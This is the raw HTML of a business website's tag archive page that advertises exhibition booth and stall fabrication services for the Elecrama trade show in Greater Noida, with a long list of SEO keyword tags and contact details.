class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-1"><title id="social-twitter-1">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-1"><title id="social-youtube-1">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div></div></header><div class="site-inner">		<section id="page-header" class="page-header" role="banner"><div class="wrap">
		<h1 class="archive-title">Elecrama exhibition modular booth construction in Greater noida</h1>		</div></section>
		<div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-1615 post type-post status-publish format-standard category-uncategorized tag-amazing-arts-group tag-booth-agency-in-greater-noida tag-chinese-booth-fabricator tag-elecrama-2019 tag-elecrama-custom-exhibition-booth-in-greater-noida tag-elecrama-custom-exhibition-pavilion-in-greater-noida tag-elecrama-custom-exhibition-stall-in-greater-noida tag-elecrama-custom-exhibition-stand-in-greater-noida tag-elecrama-exhibition-booth-construction-in-greater-noida tag-elecrama-exhibition-booth-constructor-in-greater-noida tag-elecrama-exhibition-booth-contractor-in-greater-noida tag-elecrama-exhibition-booth-decorator-in-greater-noida tag-elecrama-exhibition-booth-designer-in-greater-noida tag-elecrama-exhibition-booth-fabrication-in-greater-noida tag-elecrama-exhibition-booth-fabricator-in-greater-noida tag-elecrama-exhibition-booth-setup-in-greater-noida tag-elecrama-exhibition-modular-booth-construction-in-greater-noida tag-elecrama-exhibition-modular-booth-constructor-in-greater-noida tag-elecrama-exhibition-modular-booth-designer-in-greater-noida tag-elecrama-exhibition-modular-booth-fabricator-in-greater-noida tag-elecrama-exhibition-modular-stall-construction-in-greater-noida tag-elecrama-exhibition-modular-stall-constructor-in-greater-noida tag-elecrama-exhibition-modular-stall-designer-in-greater-noida tag-elecrama-exhibition-modular-stall-fabricator-in-greater-noida tag-elecrama-exhibition-modular-stand-construction-in-greater-noida tag-elecrama-exhibition-modular-stand-constructor-in-greater-noida tag-elecrama-exhibition-modular-stand-designer-in-greater-noida tag-elecrama-exhibition-modular-stand-fabricator-in-greater-noida tag-elecrama-exhibition-pavilion-builder-in-greater-noida tag-elecrama-exhibition-pavilion-construction-in-greater-noida tag-elecrama-exhibition-pavilion-constructor-in-greater-noida tag-elecrama-exhibition-pavilion-contractor-in-greater-noida tag-elecrama-exhibition-pavilion-decorator-in-greater-noida tag-elecrama-exhibition-pavilion-designer-in-greater-noida tag-elecrama-exhibition-pavilion-fabrication-in-greater-noida tag-elecrama-exhibition-pavilion-fabricator-in-greater-noida tag-elecrama-exhibition-pavilion-setup-in-greater-noida tag-elecrama-exhibition-stall-builder-in-greater-noida tag-elecrama-exhibition-stall-construction-in-greater-noida tag-elecrama-exhibition-stall-constructor-in-greater-noida tag-elecrama-exhibition-stall-contractor-in-greater-noida tag-elecrama-exhibition-stall-decorator-in-greater-noida tag-elecrama-exhibition-stall-designer-in-greater-noida tag-elecrama-exhibition-stall-fabrication-in-greater-noida tag-elecrama-exhibition-stall-fabricator-in-greater-noida tag-elecrama-exhibition-stall-setup-in-greater-noida tag-elecrama-exhibition-stand-builder-in-greater-noida tag-elecrama-exhibition-stand-construction-in-greater-noida tag-elecrama-exhibition-stand-constructor-in-greater-noida tag-elecrama-exhibition-stand-contractor-in-greater-noida tag-elecrama-exhibition-stand-decorator-in-greater-noida tag-elecrama-exhibition-stand-designer-in-greater-noida tag-elecrama-exhibition-stand-fabrication-in-greater-noida tag-elecrama-exhibition-stand-fabricator-in-greater-noida tag-elecrama-exhibition-stand-setup-in-greater-noida tag-elecrama-modular-booth-builder-in-greater-noida tag-elecrama-modular-exhibition-booth-contractor-in-greater-noida tag-elecrama-modular-exhibition-stall-contractor-in-greater-noida tag-elecrama-modular-exhibition-stand-contractor-in-greater-noida tag-elecrama-modular-stall-builder-in-greater-noida tag-elecrama-modular-stand-builder-in-greater-noida tag-exhibition-booth-contractor-in-india tag-exhibition-stall-contractor-in-india tag-exhibition-stand-contractor-in-india tag-pavilion-agency-in-greater-noida tag-stall-agency-in-greater-noida tag-stand-agency-in-greater-noida entry has-post-thumbnail" itemscope itemtype="https://schema.org/CreativeWork" itemref="page-header"><a class="entry-image-link" href="https://exhibitionboothfabricator.com/elecrama-2020-stall-fabricator/" aria-hidden="true"><img width="260" height="120" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/06/elecrama_logo260.jpg" class=" post-image entry-image" alt="ELECRAMA 2020 Stall Fabricator" loading="lazy" itemprop="image" /></a><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-06-11T11:18:27+00:00">June 11, 2019</time></p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://exhibitionboothfabricator.com/elecrama-2020-stall-fabricator/">ELECRAMA 2020 Stall Fabricator</a></h2>
<div class="entry-content" itemprop="text"><p>Looking for booth Designer and Fabricator In Greater Noida?



TALK NOW! +91 70458 35386



Mail </p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/cats.svg'><a href="https://exhibitionboothfabricator.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> <span class="entry-tags"><img width='20' height='20' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/images/tags.svg'><a href="https://exhibitionboothfabricator.com/tag/amazing-arts-group/" rel="tag">amazing arts group</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/booth-agency-in-greater-noida/" rel="tag">booth agency in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/chinese-booth-fabricator/" rel="tag">Chinese booth fabricator</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-2019/" rel="tag">Elecrama 2019</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-booth-in-greater-noida/" rel="tag">Elecrama custom exhibition booth in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-pavilion-in-greater-noida/" rel="tag">Elecrama custom exhibition pavilion in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-stall-in-greater-noida/" rel="tag">Elecrama custom exhibition stall in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-custom-exhibition-stand-in-greater-noida/" rel="tag">Elecrama custom exhibition stand in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-construction-in-greater-noida/" rel="tag">Elecrama exhibition booth construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-constructor-in-greater-noida/" rel="tag">Elecrama exhibition booth constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-contractor-in-greater-noida/" rel="tag">Elecrama exhibition booth contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-decorator-in-greater-noida/" rel="tag">Elecrama exhibition booth decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-designer-in-greater-noida/" rel="tag">Elecrama Exhibition booth designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition booth fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition booth fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-booth-setup-in-greater-noida/" rel="tag">Elecrama exhibition booth setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/" rel="tag">Elecrama exhibition modular booth construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-constructor-in-greater-noida/" rel="tag">Elecrama exhibition Modular booth Constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-designer-in-greater-noida/" rel="tag">Elecrama exhibition modular booth designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-booth-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition modular booth fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-construction-in-greater-noida/" rel="tag">Elecrama exhibition modular stall construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-constructor-in-greater-noida/" rel="tag">Elecrama exhibition Modular stall Constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-designer-in-greater-noida/" rel="tag">Elecrama exhibition modular stall designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stall-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition modular stall fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-construction-in-greater-noida/" rel="tag">Elecrama exhibition modular stand construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-constructor-in-greater-noida/" rel="tag">Elecrama exhibition Modular Stand Constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-designer-in-greater-noida/" rel="tag">Elecrama exhibition modular stand designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-modular-stand-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition modular stand fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-builder-in-greater-noida/" rel="tag">Elecrama exhibition pavilion builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-construction-in-greater-noida/" rel="tag">Elecrama exhibition pavilion construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-constructor-in-greater-noida/" rel="tag">Elecrama exhibition pavilion constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-contractor-in-greater-noida/" rel="tag">Elecrama exhibition pavilion contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-decorator-in-greater-noida/" rel="tag">Elecrama exhibition pavilion decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-designer-in-greater-noida/" rel="tag">Elecrama Exhibition pavilion designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition pavilion fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition pavilion fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-pavilion-setup-in-greater-noida/" rel="tag">Elecrama exhibition pavilion setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-builder-in-greater-noida/" rel="tag">Elecrama exhibition stall builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-construction-in-greater-noida/" rel="tag">Elecrama exhibition stall construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-constructor-in-greater-noida/" rel="tag">Elecrama exhibition stall constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-contractor-in-greater-noida/" rel="tag">Elecrama exhibition stall contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-decorator-in-greater-noida/" rel="tag">Elecrama exhibition stall decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-designer-in-greater-noida/" rel="tag">Elecrama Exhibition Stall designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition stall fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition stall fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stall-setup-in-greater-noida/" rel="tag">Elecrama exhibition stall setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-builder-in-greater-noida/" rel="tag">Elecrama exhibition stand builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-construction-in-greater-noida/" rel="tag">Elecrama exhibition stand construction in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-constructor-in-greater-noida/" rel="tag">Elecrama exhibition stand constructor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-contractor-in-greater-noida/" rel="tag">Elecrama exhibition stand contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-decorator-in-greater-noida/" rel="tag">Elecrama exhibition stand decorator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-designer-in-greater-noida/" rel="tag">Elecrama Exhibition stand designer in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabrication-in-greater-noida/" rel="tag">Elecrama exhibition stand fabrication in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-fabricator-in-greater-noida/" rel="tag">Elecrama exhibition stand fabricator in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-exhibition-stand-setup-in-greater-noida/" rel="tag">Elecrama exhibition stand setup in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-booth-builder-in-greater-noida/" rel="tag">Elecrama modular booth builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-exhibition-booth-contractor-in-greater-noida/" rel="tag">Elecrama modular exhibition booth contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-exhibition-stall-contractor-in-greater-noida/" rel="tag">Elecrama modular exhibition stall contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-exhibition-stand-contractor-in-greater-noida/" rel="tag">Elecrama modular exhibition stand contractor in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-stall-builder-in-greater-noida/" rel="tag">Elecrama modular stall builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/elecrama-modular-stand-builder-in-greater-noida/" rel="tag">Elecrama modular stand builder in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-booth-contractor-in-india/" rel="tag">exhibition booth contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stall-contractor-in-india/" rel="tag">exhibition stall contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/exhibition-stand-contractor-in-india/" rel="tag">exhibition stand contractor in india</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/pavilion-agency-in-greater-noida/" rel="tag">pavilion agency in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stall-agency-in-greater-noida/" rel="tag">stall agency in Greater noida</a>,&nbsp; <a href="https://exhibitionboothfabricator.com/tag/stand-agency-in-greater-noida/" rel="tag">stand agency in Greater noida</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" method="get" action="https://exhibitionboothfabricator.com/" role="search"><meta itemprop="target" content="https://exhibitionboothfabricator.com/?s={s}"/><label class="search-form-label screen-reader-text" for="searchform-65f3b53d62f906.74990609">Search this website</label><input itemprop="query-input" type="search" name="s" id="searchform-65f3b53d62f906.74990609" placeholder="Search this website &#x2026;" /><input type="submit" value="Search" /></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://exhibitionboothfabricator.com/amazing-arts-group-your-premier-exhibition-booth-fabricator-in-india/">Amazing Arts Group: Your Premier Exhibition Booth Fabricator in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-role-of-amazing-arts-group-as-an-exhibition-booth-fabricator-and-designer/">The Role of Amazing Arts Group as an Exhibition Booth Fabricator and Designer</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-services-in-india/">Exhibition Booth Fabrication Services in india</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/exhibition-booth-fabrication-and-builder-in-india/">Exhibition Booth Fabrication and Builder in India</a>
									</li>
											<li>
					<a href="https://exhibitionboothfabricator.com/the-best-exhibition-booth-fabricator-in-india/">The best exhibition booth fabricator in India?</a>
									</li>
					</ul>

		</div></section>
<section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-2"><title id="social-gplus-2">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-twitter"><a href="#" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="before-footer"><div class="wrap"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><img width="1280" height="853" src="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg" class="image wp-image-1371  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample.jpeg 1280w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-300x200.jpeg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-768x512.jpeg 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-1024x682.jpeg 1024w, https://exhibitionboothfabricator.com/wp-content/uploads/2017/08/sample-600x400.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></section>
<section id="custom_html-5" class="widget_text widget widget_custom_html two-thirds first"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Let&#8217;s work together</h3>
<div class="textwidget custom-html-widget"><p>Individual or corporate can get in touch with us right away. We can help you with the best quote every.</p>
</div></div></section>
<section id="custom_html-6" class="widget_text widget widget_custom_html one-third"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><a class="button accent alignright" target="_blank" href="#" rel="noopener">Contact Us</a></div></div></section>
</div></div><div class="wrap"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Amazing Arts Group</h3>
			<div class="textwidget"><p>Head Office : Mumbai<br />
Office No. 2, Ground Floor, New 4B, BDD Building, Dahivalkar Buva Marg, Dadar West, Mumbai-400014.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386</p>
<p><i class="fa fa-envelope" aria-hidden="true"></i> <a href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a></p>
</div>
		</div></section>
<section id="twitter-timeline-profile-2" class="widget widget_twitter-timeline-profile"><div class="widget-wrap"><h3 class="widgettitle widget-title">Twitter</h3>
<div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="en" data-height="250" data-chrome="noborders" href="https://twitter.com/exhibitionsetup?ref_src=twsrc%5Etfw">Tweets by exhibitionsetup</a></div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-6" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1545-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/elecrama-exhibition-modular-booth-construction-in-greater-noida/#wpcf7-f1545-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1545" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1545-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Subject" /></span> </label></p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="3" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="99"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div></section>
<section id="simple-social-icons-3" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Follow Us</h3>
<ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-3"><title id="social-gplus-3">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-3"><title id="social-linkedin-3">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/exhibitionsetup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/channel/UC7kCdNmp7yC61H-aDo7zbLw" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-3"><title id="social-youtube-3">YouTube</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-1" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Navigation</h3>
<div class="menu-primary-container"><ul id="menu-primary-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url">Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
